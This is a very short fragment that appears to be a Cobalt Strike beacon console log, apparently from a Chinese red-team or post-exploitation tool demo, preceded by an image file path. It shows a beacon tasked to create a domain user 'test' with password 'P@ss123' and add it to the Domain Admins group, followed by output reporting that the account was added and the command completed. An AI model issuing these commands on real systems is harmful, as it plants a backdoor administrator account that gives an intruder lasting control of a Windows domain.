 [+] ---------------------------------------------添加域管理员-------------------------------------------------------------------
[*] Tasked beacon to run: net user test P@ss123 /add /domain && net group "Domain Admins"  test  /add /domain
[+] 域管理员添加成功，用户名：test  密码：P@ss123
[+] host called home, sent: 115 bytes
[+] received output:
命令成功完成。